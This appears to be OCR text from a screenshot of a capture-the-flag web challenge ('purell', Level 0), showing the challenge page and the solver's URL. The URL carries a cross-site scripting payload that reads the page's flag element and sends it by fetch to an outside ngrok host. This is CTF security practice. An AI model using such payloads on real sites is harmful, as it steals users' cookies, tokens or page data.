 purell.chall.lac.tf/level/start?html=<script>fetch%28%27https%3A%2F%2Fc0b4-2-37-167-108.ngrok-free.app%3Fflag%3D%27+%2B+document.querySelector%28%27.flag%27%29.innerText%29+%5C<%2Fscript>
Gmail YouTube ChatGPT Lost Ark Learning CyberSecurity AI Blog Traduci
Welcome to Level 0 - A Friendly Warmup
Here in purellland, we sanitize your html before showing it to you.
Token (only admin bot can see the real token!): purell-token{xss_guru_0}
Sanitizer: (html) => html
HTML Editor
Render
Adminbot
Admin's Token: submit